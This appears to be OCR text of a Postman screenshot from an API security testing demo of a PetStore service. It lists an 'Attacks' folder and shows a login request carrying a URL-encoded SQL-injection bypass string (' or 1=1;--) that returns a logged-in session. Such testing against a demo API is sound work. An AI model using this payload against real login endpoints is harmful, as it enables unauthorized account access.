 Home Workspaces Explore Search Postman Sign In Create Account
Scratch Pad New Import GET Injection Attack GET Injection Attack Encoded API Demo
Collections
APIs
Environments
Mock Servers
Monitors
History
.AS3
Arcadia Finance
PetStore
Prod
Attacks
GET Injection Attack Encoded
GET Injection Attack
POST Invalid Order
GET Missing Parameter
GET XSS
Test API
GET List Available Pets
GET Check Pet ID
POST Place Order for Pet
GET Check Status of Order
PetStore / Attacks / Injection Attack Encoded Save
GET https://petstore.itc.demo/v2/user/login?username=%27%20or%201%3D1%3B--%26password%3D Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Description Bulk Edit
username %27%20or%201%3D1%3B--%26passwo...
Key Value Description
Body Cookies (2) Headers (9) Test Results 200 OK 21 ms 447 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "code": 200,
3 "type": "unknown",
4 "message": "logged in user session:1681354418288"
5 }